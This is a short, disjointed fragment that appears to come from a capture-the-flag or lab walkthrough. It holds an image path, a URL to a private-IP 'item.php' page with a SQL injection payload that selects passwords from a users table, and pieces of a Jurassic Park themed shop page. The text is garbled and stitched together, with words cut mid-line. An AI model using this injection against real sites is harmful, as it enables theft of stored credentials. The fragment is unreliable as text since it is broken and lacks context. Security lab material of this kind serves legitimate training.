 https://10.10.23.204/item.php?id=3 UNION SELECT 1,password,3,4,5 from users
rk before you can access the Internet.
JURASSIC PARK
ih8dinos Package
Price: $3
5 of these packages have been sold in the last hour.
4
Order yours quick by calling us!